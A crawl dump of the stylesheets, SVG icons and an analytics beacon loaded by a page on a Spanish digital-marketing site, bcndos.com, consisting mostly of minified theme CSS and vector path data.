100%);z-index:9;top:0;left:0;position:absolute}.container:before{background-color:transparent!important}.et_pb_widget_area_right{border-left:0!important}.et_pb_widget_area_left{border-right:0!important}div#menu-reserva{background:#f95959;width:800px;margin:0 auto}.form-reserva .gfield{width:30%;display:inline-block;text-align:center}div#menu-reserva .ginput_container.ginput_container_date{position:relative}div#menu-reserva label.gfield_label{width:40%;color:#fff!important;font-size:1rem!important;padding:6px!important}div#menu-reserva .datepicker{width:125px}div#menu-reserva .gform_button.button{position:absolute;right:77px;top:16px;background:#455d7a;border:none;border-radius:6px;color:#fff;padding:12px;box-shadow:0px 0px 19px -5px #000}div#menu-reserva .datepicker,div#menu-reserva .gfield_select{border-radius:5px;border:none;box-shadow:0px 0px 19px -5px #000;height:40px;padding:0 15px}div#menu-reserva img.ui-datepicker-trigger{position:absolute;right:16px;top:12px}@media only screen and (max-width:767px){.form-reserva .gfield{width:100%;display:block}.single-post .entry-title{font-size:2rem}.single-post p.post-meta{font-size:1rem}}.page-id-3272 h1.main_title{display:none;opacity:0}.page-id-3272 #main-content .container{padding-top:20px}

--- FILE ---
content_type: text/css
request_url: https://bcndos.com/wp-content/cache/et/932/et-core-unified-1767169541986.min.css
body_size: 391
content:
.et_pb_section_0{max-width:21%;margin-left:auto!important;margin-right:auto!important;padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;z-index:10;box-shadow:0px 12px 18px -6px rgba(0,0,0,0.3)}.et_pb_row_0{border-radius:5px 5px 5px 5px;overflow:hidden;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_row_0.et_pb_row{margin-left:auto!important;margin-right:auto!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px}.et_pb_row_0,.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0{max-width:100%!important;width:100%}.et_pb_image_0{max-width:21%;text-align:center}.et_pb_image_0 .et_pb_image_wrap{display:block}.et_pb_text_0.et_pb_text{color:&lt;/div&gt;!important}.et_pb_text_0{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:600}.et_pb_text_0 h1{font-size:27px;text-align:center}.et_pb_text_0 h3{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:800;font-size:21px}body #page-container .et_pb_button_0{color:#ffffff!important;border-width:0px!important;border-radius:7px;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;background-color:#47a2dd}body #page-container .et_pb_button_0:hover{padding-left:2em;padding-right:0.7em}body #page-container .et_pb_button_0:after{display:none}body #page-container .et_pb_button_0:before{content:attr(data-icon);;font-family:"ETmodules"!important;line-height:1.7em;font-size:1em!important;opacity:0;margin-left:-1.3em;right:auto;display:inline-block}body #page-container .et_pb_button_0:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em;opacity:1;color:}.et_pb_button_0{box-shadow:0px 12px 18px -6px rgba(0,0,0,0.3)}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_image_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://bcndos.com/wp-content/uploads/2018/05/logo.svg
body_size: 1358
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320.88 59.38"><defs><style>.cls-1{fill:#4fb7f9;}.cls-2{opacity:0.55;}.cls-3{fill:#50c7eb;}.cls-4{fill:#08152b;}.cls-5{fill:#fff;}</style></defs><title>logo</title><g id="Layer_2" data-name="Layer 2"><g id="LOGO_BCN2" data-name="LOGO BCN2"><path class="cls-1" d="M239,2.7H207.44v27H239l3.62-4.26V7ZM212.78,8.57h22.85v0l1.69,1.59v12l-.06.09-1.63,1.53H212.78Z"/><path class="cls-1" d="M278.2,2.7H250.12L246.56,7V25.5l3.55,4.18H278.2l3.56-4.18V7ZM251.9,22.22v-12l1.7-1.6v0h21.17v0l1.67,1.58V22.25l-1.67,1.58H253.59Z"/><polygon class="cls-1" points="292.72 8.6 292.72 8.57 320.88 8.57 320.88 2.71 289.25 2.71 285.68 7.01 285.68 19.13 315.55 19.13 315.55 22.21 313.83 23.82 285.68 23.82 285.68 29.69 317.31 29.69 320.88 25.5 320.88 13.26 291.01 13.26 291.01 10.21 292.72 8.6"/><g class="cls-2"><polygon class="cls-3" points="31.73 53.34 16.02 41.25 47.44 17.83 47.44 29.69 31.58 41.7 31.73 53.34"/><polyline class="cls-3" points="39.58 12.24 8.46 35.81 0 29.46 39.58 0"/><polygon class="cls-3" points="70.71 23.72 39.58 47.44 39.58 59.38 70.71 35.58 70.71 23.72"/></g><polygon class="cls-4" points="39.58 0 39.58 12.24 47.44 17.83 47.44 29.69 63.15 17.83 39.58 0"/><polygon class="cls-4" points="31.58 41.7 31.73 53.34 39.58 59.38 39.58 47.44 31.58 41.7"/><polygon class="cls-4" points="79.02 29.46 70.71 23.72 70.71 35.58 79.02 29.46"/><path class="cls-3" d="M91.59,38.63l2.3,5.91,2.41-6.34,2.3,6.34L101,38.63h1.45l-4,9.41-2.27-6.27L93.89,48l-3.76-9.41Z"/><path class="cls-3" d="M119.62,39.88h-3.55V42h3.44v1.25h-3.44v3h3.55v1.25h-4.88V38.63h4.88Z"/><path class="cls-3" d="M132.52,47.47V38.63h1.33a5.82,5.82,0,0,1,1.41.14,2.13,2.13,0,0,1,.9.46,2.41,2.41,0,0,1,.59.84,2.55,2.55,0,0,1,.22,1,2.09,2.09,0,0,1-.73,1.61,2.14,2.14,0,0,1,1.11.84,2.49,2.49,0,0,1-.32,3.14,2.4,2.4,0,0,1-1,.61,5.75,5.75,0,0,1-1.51.17Zm1.33-5h.42a1.54,1.54,0,0,0,1.09-.33,1.28,1.28,0,0,0,.35-1,1.22,1.22,0,0,0-.36-.95,1.48,1.48,0,0,0-1-.32h-.47Zm0,3.79h.82a2,2,0,0,0,1.33-.36,1.23,1.23,0,0,0,.45-1,1.25,1.25,0,0,0-.43-1,2.23,2.23,0,0,0-1.5-.38h-.68Z"/><path class="cls-3" d="M170.36,39.94l-1.08.64a1.86,1.86,0,0,0-.58-.69,1.35,1.35,0,0,0-.74-.18A1.37,1.37,0,0,0,167,40a1,1,0,0,0-.37.78q0,.65,1,1l.88.36a3.75,3.75,0,0,1,1.58,1.06,2.39,2.39,0,0,1,.5,1.54,2.7,2.7,0,0,1-.81,2,2.79,2.79,0,0,1-2,.8,2.72,2.72,0,0,1-1.9-.68,3.14,3.14,0,0,1-.92-1.92l1.35-.3a2.3,2.3,0,0,0,.32,1.08,1.52,1.52,0,0,0,2.24.15,1.45,1.45,0,0,0,.41-1.06,1.47,1.47,0,0,0-.07-.47A1.19,1.19,0,0,0,169,44a1.81,1.81,0,0,0-.39-.34,3.73,3.73,0,0,0-.57-.3l-.85-.36a2.46,2.46,0,0,1-1.82-2.25,2.13,2.13,0,0,1,.76-1.67,2.75,2.75,0,0,1,1.9-.68A2.65,2.65,0,0,1,170.36,39.94Z"/><path class="cls-3" d="M182.91,43a4.33,4.33,0,0,1,1.37-3.21,4.51,4.51,0,0,1,3.28-1.34,4.63,4.63,0,0,1,4.6,4.6,4.35,4.35,0,0,1-1.36,3.24,4.67,4.67,0,0,1-6.38.15A4.35,4.35,0,0,1,182.91,43Zm1.35,0a3.2,3.2,0,0,0,1,2.41,3.26,3.26,0,0,0,4.61,0,3.43,3.43,0,0,0,0-4.74,3.3,3.3,0,0,0-4.66,0A3.19,3.19,0,0,0,184.25,43Z"/><path class="cls-3" d="M206.31,38.63v7.59h2.6v1.25H205V38.63Z"/><path class="cls-3" d="M222.39,38.63V44a2.93,2.93,0,0,0,.37,1.67,2,2,0,0,0,3.13,0,2.88,2.88,0,0,0,.37-1.67V38.63h1.33v5.69a3.19,3.19,0,0,1-.87,2.3,3.37,3.37,0,0,1-4.81,0,3.19,3.19,0,0,1-.87-2.3V38.63Z"/><path class="cls-3" d="M243.31,39.88v7.59H242V39.88h-2V38.63h5.4v1.25Z"/><path class="cls-3" d="M259,38.63v8.84h-1.33V38.63Z"/><path class="cls-3" d="M271.84,43a4.33,4.33,0,0,1,1.37-3.21,4.51,4.51,0,0,1,3.28-1.34,4.63,4.63,0,0,1,4.6,4.6,4.35,4.35,0,0,1-1.36,3.24,4.67,4.67,0,0,1-6.38.15A4.35,4.35,0,0,1,271.84,43Zm1.35,0a3.2,3.2,0,0,0,1,2.41,3.26,3.26,0,0,0,4.61,0,3.43,3.43,0,0,0,0-4.74,3.3,3.3,0,0,0-4.66,0A3.19,3.19,0,0,0,273.18,43Z"/><path class="cls-3" d="M293.9,47.47V38l6.45,6.75V38.63h1.33V48l-6.45-6.73v6.19Z"/><path class="cls-3" d="M320,39.94l-1.08.64a1.86,1.86,0,0,0-.58-.69,1.35,1.35,0,0,0-.74-.18,1.37,1.37,0,0,0-.92.32,1,1,0,0,0-.37.78q0,.65,1,1l.88.36a3.75,3.75,0,0,1,1.58,1.06,2.39,2.39,0,0,1,.5,1.54,2.7,2.7,0,0,1-.81,2,2.79,2.79,0,0,1-2,.8,2.72,2.72,0,0,1-1.9-.68,3.14,3.14,0,0,1-.92-1.92l1.35-.3a2.3,2.3,0,0,0,.32,1.08,1.52,1.52,0,0,0,2.24.15,1.45,1.45,0,0,0,.41-1.06,1.47,1.47,0,0,0-.07-.47,1.19,1.19,0,0,0-.22-.4,1.81,1.81,0,0,0-.39-.34,3.73,3.73,0,0,0-.57-.3l-.85-.36a2.46,2.46,0,0,1-1.82-2.25,2.13,2.13,0,0,1,.76-1.67,2.75,2.75,0,0,1,1.9-.68A2.65,2.65,0,0,1,320,39.94Z"/><polygon class="cls-5" points="132.82 29.69 164.41 29.69 164.41 23.82 134.54 23.82 134.54 8.57 164.41 8.57 164.41 2.71 132.82 2.71 129.21 7.01 129.21 25.5 132.82 29.69"/><path class="cls-5" d="M90.09,2.7v27h31.58l3.62-4.26V19.14l-3-2.91,3-2.86V7L121.67,2.7Zm5.33,21.12V8.57h22.8L120,10.39v2.88H99.9v5.87H120v3.06l-1.73,1.63Z"/><polygon class="cls-5" points="198.16 21.59 172.88 2.71 168.33 2.71 168.33 7.01 168.33 29.69 173.66 29.69 173.66 10.79 198.16 29.69 203.53 29.69 203.53 25.5 203.53 2.71 198.16 2.71 198.16 21.59"/></g></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1828956866&t=pageview&_s=1&dl=https%3A%2F%2Fbcndos.com%2Fgoogle-posts-pequenos-negocios-se-mueve-google-my-business%2F&ul=en-us%40posix&dt=Google%20Posts%20para%20peque%C3%B1os%20negocios%20se%20mueve%20a%20Google%20My%20Business%20-%20Bcndos&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2046876533&gjid=2139885008&cid=703678833.1768420137&tid=UA-22801850-1&_gid=633773116.1768420137&_r=1&_slc=1&z=1359549193
body_size: -449
content:
2,cG-7ZJHSEM7VL

--- FILE ---
content_type: image/svg+xml
request_url: https://bcndos.com/wp-content/uploads/2018/05/icon-movil.svg
body_size: 290
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 59.06 114.83"><defs><style>.cls-1{fill:#4fb7f9;}</style></defs><title>Recurso 2</title><g id="Capa_2" data-name="Capa 2"><g id="CONTACTO"><path class="cls-1" d="M59.06,57.44q0,25.06,0,50.13a7,7,0,0,1-5,7,7.79,7.79,0,0,1-2.2.29H7.2A7,7,0,0,1,0,107.64Q0,92.32,0,77,0,42.13,0,7.26A7,7,0,0,1,5.35.2,7.58,7.58,0,0,1,7.19,0H51.87a7,7,0,0,1,7.19,7.18Q59.06,32.31,59.06,57.44ZM4.45,54.34q0,20,0,39.91c0,1.39.52,1.91,1.89,1.91H52.69c1.43,0,1.93-.5,1.93-1.94q0-39.82,0-79.64c0-1.42-.51-1.92-2-1.92H6.5c-1.58,0-2.06.48-2.06,2.07Q4.45,34.54,4.45,54.34Zm31,51.4a5.88,5.88,0,1,0-5.86,5.88A5.87,5.87,0,0,0,35.41,105.74ZM29.55,8.08H37c.7,0,.93-.23.95-.91,0-.21,0-.41,0-.62,0-.87-.21-1.09-1.1-1.09H22.1c-.68,0-.93.26-.95.93,0,.21,0,.41,0,.62,0,.89.19,1.07,1.1,1.07Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bcndos.com/wp-content/uploads/2018/09/graphic.svg
body_size: 4407
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve" width="512px" height="512px">
<g>
	<g>
		<path d="M241.304,383.506c-0.34-0.34-0.729-0.66-1.14-0.931c-0.413-0.268-0.842-0.498-1.292-0.688c-0.46-0.19-0.93-0.33-1.41-0.43    c-2.439-0.49-5.02,0.31-6.77,2.05c-1.391,1.399-2.19,3.33-2.19,5.31c0,0.48,0.05,0.98,0.14,1.46c0.101,0.48,0.24,0.95,0.431,1.4    c0.189,0.46,0.42,0.89,0.689,1.3c0.271,0.41,0.591,0.79,0.931,1.14c1.399,1.391,3.33,2.19,5.31,2.19c0.49,0,0.98-0.05,1.46-0.14    c0.48-0.101,0.95-0.24,1.41-0.431c0.45-0.189,0.88-0.42,1.29-0.689c0.41-0.271,0.8-0.59,1.14-0.931    c0.351-0.35,0.66-0.73,0.931-1.14c0.27-0.41,0.5-0.84,0.689-1.3c0.19-0.45,0.33-0.92,0.431-1.4c0.1-0.479,0.15-0.979,0.15-1.46    C243.504,386.837,242.704,384.906,241.304,383.506z" fill="#47a2dd"/>
	</g>
</g>
<g>
	<g>
		<path d="M70.652,135.312c-0.35-0.34-0.731-0.659-1.14-0.93c-0.41-0.269-0.851-0.5-1.301-0.689c-0.449-0.19-0.92-0.33-1.399-0.431    c-2.44-0.49-5.03,0.311-6.771,2.05c-0.35,0.351-0.66,0.73-0.93,1.141c-0.27,0.41-0.51,0.85-0.69,1.3    c-0.189,0.45-0.329,0.92-0.43,1.4c-0.1,0.489-0.15,0.979-0.15,1.47c0,0.49,0.05,0.979,0.15,1.46c0.1,0.479,0.24,0.95,0.43,1.41    c0.181,0.45,0.421,0.89,0.69,1.29c0.27,0.41,0.58,0.8,0.93,1.14c0.34,0.35,0.73,0.66,1.141,0.93c0.399,0.271,0.84,0.511,1.29,0.69    c0.46,0.19,0.93,0.33,1.409,0.43c0.48,0.101,0.971,0.15,1.461,0.15c0.489,0,0.979-0.05,1.47-0.15c0.479-0.1,0.95-0.239,1.399-0.43    c0.45-0.18,0.891-0.42,1.301-0.69c0.409-0.27,0.79-0.58,1.14-0.93c1.39-1.4,2.19-3.33,2.19-5.3    C72.842,138.643,72.041,136.713,70.652,135.312z" fill="#47a2dd"/>
	</g>
</g>
<g>
	<g>
		<path d="M101.145,139.152c-0.091-0.48-0.242-0.95-0.421-1.4c-0.19-0.45-0.42-0.89-0.69-1.3c-0.28-0.41-0.59-0.79-0.939-1.141    c-0.341-0.34-0.721-0.659-1.131-0.93c-0.409-0.269-0.85-0.5-1.3-0.689c-0.45-0.19-0.92-0.33-1.399-0.431    c-0.971-0.189-1.971-0.189-2.931,0c-0.479,0.101-0.96,0.24-1.41,0.431c-0.449,0.189-0.89,0.42-1.29,0.689    c-0.409,0.271-0.8,0.59-1.14,0.93c-1.399,1.4-2.2,3.33-2.2,5.311c0,1.97,0.801,3.899,2.2,5.3c0.34,0.35,0.73,0.66,1.14,0.93    c0.4,0.271,0.841,0.511,1.29,0.69c0.45,0.19,0.931,0.33,1.41,0.43c0.48,0.101,0.971,0.15,1.46,0.15c0.49,0,0.98-0.05,1.471-0.15    c0.479-0.1,0.949-0.239,1.399-0.43c0.45-0.18,0.891-0.42,1.3-0.69c0.41-0.27,0.79-0.58,1.131-0.93    c1.399-1.39,2.199-3.33,2.199-5.3C101.294,140.133,101.244,139.642,101.145,139.152z" fill="#47a2dd"/>
	</g>
</g>
<g>
	<g>
		<path d="M129.595,139.152c-0.091-0.48-0.24-0.95-0.431-1.4c-0.18-0.45-0.41-0.89-0.689-1.3c-0.27-0.41-0.58-0.79-0.931-1.141    c-1.739-1.739-4.33-2.54-6.77-2.05c-0.48,0.101-0.95,0.25-1.4,0.431c-0.45,0.189-0.89,0.42-1.29,0.689    c-0.42,0.271-0.8,0.59-1.14,0.93c-0.35,0.351-0.66,0.73-0.94,1.141c-0.27,0.41-0.5,0.85-0.689,1.3c-0.19,0.45-0.33,0.92-0.431,1.4    c-0.09,0.489-0.14,0.979-0.14,1.47c0,0.49,0.05,0.979,0.14,1.46c0.101,0.479,0.24,0.95,0.431,1.41    c0.189,0.45,0.42,0.88,0.689,1.29c0.28,0.41,0.591,0.8,0.94,1.14c0.34,0.35,0.72,0.66,1.14,0.93c0.4,0.271,0.84,0.511,1.29,0.69    c0.45,0.19,0.92,0.34,1.4,0.43c0.49,0.101,0.979,0.15,1.47,0.15c1.97,0,3.91-0.8,5.3-2.2c0.351-0.34,0.66-0.729,0.931-1.14    c0.279-0.41,0.51-0.84,0.689-1.29c0.19-0.46,0.34-0.931,0.431-1.41c0.1-0.48,0.15-0.97,0.15-1.46S129.695,139.642,129.595,139.152    z" fill="#47a2dd"/>
	</g>
</g>
<g>
	<g>
		<path d="M111.173,195.419c-29.406,0-53.329,23.923-53.329,53.329c0,29.406,23.923,53.329,53.329,53.329    c13.458,0,25.759-5.021,35.152-13.275c0.205-0.151,0.405-0.31,0.596-0.482c2.556-2.31,4.849-4.856,6.887-7.576    c0.04-0.054,0.082-0.107,0.122-0.161c0.405-0.545,0.796-1.099,1.18-1.658c0.147-0.214,0.295-0.427,0.439-0.642    c0.296-0.445,0.583-0.895,0.865-1.349c0.223-0.356,0.442-0.715,0.656-1.077c0.204-0.346,0.405-0.694,0.601-1.044    c0.279-0.496,0.549-0.998,0.813-1.504c0.126-0.243,0.253-0.486,0.375-0.732c0.318-0.634,0.621-1.275,0.914-1.922    c0.063-0.14,0.128-0.28,0.19-0.421c0.337-0.763,0.656-1.535,0.958-2.316c0.016-0.043,0.034-0.085,0.051-0.128    c1.935-5.043,3.132-10.449,3.442-16.09c0.003-0.05,0.009-0.099,0.011-0.149c0.048-0.922,0.074-1.849,0.074-2.783    c0-0.007,0.001-0.014,0.001-0.014v-0.008C164.502,219.342,140.579,195.419,111.173,195.419z M111.173,287.076    c-21.134,0.001-38.328-17.194-38.328-38.328c0-18.567,13.273-34.089,30.828-37.586v37.587c0,1.857,0.689,3.648,1.935,5.027    l25.185,27.882C125.049,285.095,118.34,287.076,111.173,287.076z M149.504,248.75c-0.002,0.592-0.02,1.182-0.047,1.769    c-0.01,0.222-0.026,0.442-0.04,0.663c-0.022,0.352-0.048,0.702-0.08,1.052c-0.026,0.284-0.054,0.568-0.087,0.851    c-0.029,0.259-0.064,0.516-0.099,0.774c-0.046,0.34-0.09,0.68-0.145,1.017c-0.008,0.046-0.017,0.091-0.025,0.138    c-0.24,1.443-0.562,2.868-0.963,4.268c-0.014,0.047-0.026,0.094-0.04,0.14c-0.133,0.46-0.275,0.916-0.426,1.37    c-0.01,0.03-0.02,0.059-0.03,0.089c-0.474,1.418-1.03,2.807-1.666,4.16c-0.005,0.01-0.009,0.02-0.014,0.03    c-0.15,0.319-0.31,0.632-0.469,0.947c-0.108,0.214-0.216,0.429-0.328,0.641c-0.127,0.24-0.258,0.478-0.39,0.715    c-0.176,0.314-0.354,0.627-0.539,0.936c-0.09,0.151-0.179,0.302-0.27,0.452c-0.6,0.976-1.241,1.924-1.923,2.84l-23.249-25.739    v-34.702c0.034,0.007,0.068,0.011,0.101,0.018c0.214,0.043,0.424,0.095,0.637,0.142c0.374,0.082,0.748,0.165,1.117,0.259    c0.237,0.059,0.471,0.126,0.706,0.189c0.342,0.093,0.683,0.188,1.021,0.291c0.24,0.073,0.479,0.149,0.717,0.227    c0.33,0.107,0.658,0.218,0.984,0.334c0.235,0.083,0.469,0.168,0.702,0.256c0.329,0.124,0.654,0.254,0.979,0.387    c0.221,0.09,0.443,0.18,0.662,0.274c0.345,0.149,0.686,0.306,1.025,0.464c0.191,0.089,0.384,0.175,0.574,0.267    c0.421,0.205,0.836,0.42,1.248,0.64c0.103,0.055,0.209,0.106,0.311,0.161c0.511,0.279,1.015,0.569,1.511,0.87    c0.144,0.087,0.284,0.181,0.427,0.27c0.352,0.219,0.702,0.441,1.046,0.671c0.181,0.121,0.358,0.248,0.537,0.372    c0.3,0.208,0.598,0.418,0.892,0.634c0.187,0.138,0.371,0.279,0.556,0.42c0.28,0.215,0.558,0.432,0.832,0.654    c0.182,0.148,0.363,0.297,0.543,0.448c0.27,0.228,0.537,0.46,0.801,0.694c0.172,0.153,0.344,0.305,0.513,0.46    c0.272,0.251,0.539,0.508,0.804,0.767c0.151,0.147,0.304,0.292,0.452,0.441c0.306,0.309,0.605,0.626,0.901,0.945    c0.098,0.106,0.2,0.208,0.297,0.315c0.389,0.43,0.77,0.868,1.139,1.315c0.085,0.102,0.164,0.209,0.248,0.312    c0.281,0.347,0.559,0.696,0.828,1.053c0.126,0.167,0.247,0.339,0.37,0.508c0.22,0.301,0.437,0.603,0.648,0.91    c0.13,0.19,0.256,0.383,0.383,0.575c0.195,0.296,0.387,0.594,0.574,0.895c0.125,0.201,0.247,0.403,0.368,0.606    c0.181,0.303,0.356,0.609,0.529,0.918c0.115,0.205,0.229,0.41,0.34,0.618c0.172,0.321,0.337,0.647,0.499,0.974    c0.099,0.199,0.2,0.396,0.296,0.596c0.176,0.368,0.342,0.742,0.506,1.117c0.071,0.164,0.148,0.325,0.217,0.49    c0.227,0.54,0.444,1.086,0.647,1.639c0.033,0.091,0.062,0.185,0.095,0.276c0.167,0.464,0.327,0.931,0.476,1.403    c0.063,0.199,0.118,0.4,0.178,0.6c0.11,0.37,0.218,0.74,0.317,1.115c0.061,0.229,0.116,0.46,0.172,0.69    c0.086,0.352,0.169,0.705,0.245,1.061c0.052,0.242,0.1,0.484,0.148,0.728c0.068,0.353,0.132,0.709,0.191,1.065    c0.04,0.244,0.08,0.489,0.116,0.735c0.053,0.367,0.098,0.736,0.141,1.106c0.027,0.237,0.057,0.474,0.08,0.713    c0.039,0.408,0.068,0.819,0.094,1.231c0.013,0.202,0.031,0.403,0.041,0.606c0.029,0.614,0.047,1.231,0.047,1.852    C149.504,248.742,149.504,248.747,149.504,248.75z" fill="#47a2dd"/>
	</g>
</g>
<g>
	<g>
		<path d="M402.363,290.118v-13.269c0-8.425-6.853-15.279-15.279-15.279h-11.667c-8.509,0-15.433,6.923-15.433,15.433v13.074    h-12.376v-37.734c0-8.425-6.853-15.279-15.279-15.279h-11.667c-8.505,0-15.429,6.923-15.429,15.432v37.581h-12.377V231.02    c0-8.425-6.853-15.279-15.279-15.279h-11.667c-8.51,0-15.433,6.923-15.433,15.433v58.903h-12.377v-13.228    c0-8.425-6.854-15.279-15.279-15.279h-11.667c-8.509,0-15.433,6.923-15.433,15.433v13.083c-4.058,0.097-7.319,3.409-7.319,7.491    c0,4.143,3.357,7.5,7.5,7.5h7.3c0.007,0,0.013,0.001,0.019,0.001h27.378c0.007,0,0.013-0.001,0.019-0.001h27.339    c0.007,0,0.013,0.001,0.019,0.001h27.378c0.007,0,0.013-0.001,0.019-0.001h27.339c0.007,0,0.013,0.001,0.019,0.001h27.378    c0.007,0,0.013-0.001,0.019-0.001h27.338c0.007,0,0.013,0.001,0.019,0.001h27.378c0.007,0,0.013-0.001,0.019-0.001h6.697    c4.143,0,7.5-3.357,7.5-7.5C409.08,293.699,406.138,290.51,402.363,290.118z M223.101,290.078h-12.377v-13.074    c0-0.239,0.193-0.432,0.432-0.432h11.667c0.153,0,0.278,0.125,0.278,0.278V290.078z M277.856,290.077H265.48v-58.903h0    c0-0.238,0.193-0.432,0.432-0.432h11.667c0.153,0,0.278,0.125,0.278,0.278V290.077z M332.612,290.077h-12.377v-37.581    c0-0.238,0.193-0.431,0.432-0.431h11.667c0.153,0,0.278,0.125,0.278,0.278V290.077z M387.366,290.077h-12.377v-13.074h0    c0-0.238,0.193-0.432,0.432-0.432h11.667c0.153,0,0.278,0.125,0.278,0.278V290.077z" fill="#47a2dd"/>
	</g>
</g>
<g>
	<g>
		<path d="M478.387,158.673c-0.1-0.479-0.24-0.95-0.43-1.4c-0.19-0.46-0.42-0.89-0.69-1.3c-0.27-0.41-0.58-0.79-0.93-1.14    c-0.351-0.34-0.73-0.66-1.141-0.93c-0.409-0.271-0.84-0.5-1.3-0.691c-0.45-0.19-0.92-0.33-1.399-0.43    c-0.96-0.19-1.96-0.19-2.931,0c-0.479,0.1-0.949,0.239-1.4,0.43c-0.46,0.191-0.891,0.42-1.3,0.691    c-0.41,0.269-0.79,0.59-1.141,0.93c-1.39,1.4-2.189,3.33-2.189,5.31c0,1.971,0.8,3.91,2.189,5.301    c0.351,0.34,0.731,0.66,1.141,0.93c0.409,0.27,0.84,0.5,1.3,0.689c0.45,0.191,0.92,0.33,1.4,0.431    c0.48,0.1,0.98,0.149,1.471,0.149c0.489,0,0.979-0.05,1.46-0.149c0.479-0.101,0.949-0.24,1.399-0.431    c0.46-0.189,0.891-0.42,1.3-0.689c0.41-0.271,0.79-0.59,1.141-0.93c0.35-0.351,0.66-0.73,0.93-1.141    c0.271-0.41,0.5-0.84,0.69-1.29c0.189-0.46,0.33-0.93,0.43-1.41c0.1-0.479,0.15-0.97,0.15-1.46    C478.537,159.654,478.486,159.154,478.387,158.673z" fill="#47a2dd"/>
	</g>
</g>
<g>
	<g>
		<path d="M441.416,152.64h-18.124c-4.143,0-7.5,3.357-7.5,7.5c0,4.142,3.357,7.5,7.5,7.5h18.124c4.143,0,7.5-3.357,7.5-7.5    S445.559,152.64,441.416,152.64z" fill="#47a2dd"/>
	</g>
</g>
<g>
	<g>
		<path d="M391.522,152.64h-40.643c-4.142,0-7.5,3.357-7.5,7.5s3.358,7.5,7.5,7.5h40.643c4.143,0,7.5-3.357,7.5-7.5    S395.665,152.64,391.522,152.64z" fill="#47a2dd"/>
	</g>
</g>
<g>
	<g>
		<path d="M471.032,116.638h-15.723c-4.143,0-7.5,3.357-7.5,7.5s3.358,7.5,7.5,7.5h15.723c4.143,0,7.5-3.357,7.5-7.5    C478.532,119.995,475.175,116.638,471.032,116.638z" fill="#47a2dd"/>
	</g>
</g>
<g>
	<g>
		<path d="M420.292,116.638H350.88c-4.142,0-7.5,3.357-7.5,7.5s3.358,7.5,7.5,7.5h69.412c4.142,0,7.5-3.358,7.5-7.5    C427.792,119.995,424.435,116.638,420.292,116.638z" fill="#47a2dd"/>
	</g>
</g>
<g>
	<g>
		<path d="M388.329,78.888l-12.013-12.012l12.014-12.013c2.927-2.93,2.927-7.678-0.001-10.609c-2.93-2.928-7.678-2.928-10.608,0    l-17.316,17.316c-1.406,1.407-2.196,3.314-2.196,5.304c0,1.989,0.79,3.896,2.197,5.304l17.316,17.316    c1.464,1.464,3.384,2.196,5.303,2.196c1.919,0,3.839-0.732,5.304-2.197C391.259,86.565,391.259,81.816,388.329,78.888z" fill="#47a2dd"/>
	</g>
</g>
<g>
	<g>
		<path d="M467.508,61.572l-17.315-17.316c-2.929-2.929-7.678-2.93-10.608-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l12.013,12.014    l-12.013,12.012c-2.929,2.93-2.929,7.678,0,10.608c1.465,1.464,3.385,2.196,5.304,2.196s3.839-0.732,5.304-2.196l17.315-17.316    C470.437,69.248,470.437,64.5,467.508,61.572z" fill="#47a2dd"/>
	</g>
</g>
<g>
	<g>
		<path d="M425.488,34.656c-3.9-1.414-8.197,0.592-9.614,4.482l-19.448,53.434c-1.417,3.893,0.591,8.196,4.482,9.614    c0.848,0.308,1.713,0.455,2.564,0.455c3.063,0,5.94-1.892,7.049-4.937l19.448-53.434    C431.388,40.376,429.379,36.073,425.488,34.656z" fill="#47a2dd"/>
	</g>
</g>
<g>
	<g>
		<path d="M504.5,56.874c4.143,0,7.5-3.357,7.5-7.5V19.73C512,8.852,503.149,0,492.27,0H329.641c-10.88,0-19.73,8.852-19.73,19.73    v58.405H111.295c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h198.616v12.376H42.477c-8.326,0-15.1,6.773-15.1,15.1v47.155    v156.266c0,8.326,6.773,15.1,15.1,15.1h387.044c8.326,0,15.099-6.773,15.099-15.1V207.716h12.377v143.792h-36.022    c-4.142,0-7.5,3.357-7.5,7.5s3.358,7.5,7.5,7.5h36.022v29.82c0,8.154-6.634,14.789-14.789,14.789H293.022    c-0.007,0-0.013-0.001-0.019-0.001H178.996c-0.007,0-0.013,0.001-0.019,0.001H29.79c-6.116,0-11.377-3.732-13.625-9.038    c-0.75-1.768-1.164-3.712-1.164-5.751v-29.82h370.971c4.143,0,7.5-3.357,7.5-7.5s-3.357-7.5-7.5-7.5H15.001V107.925    c0-8.154,6.634-14.788,14.788-14.788h46.504c4.143,0,7.5-3.357,7.5-7.5s-3.357-7.5-7.5-7.5H29.789    C13.363,78.136,0,91.499,0,107.925v251.084v37.32c0,0.513,0.013,1.023,0.039,1.531c0.799,15.717,13.838,28.26,29.75,28.26h0.001    h141.705v43.502h-7.348c-11.684,0-21.189,9.506-21.189,21.19c0,11.684,9.506,21.189,21.189,21.189H307.85    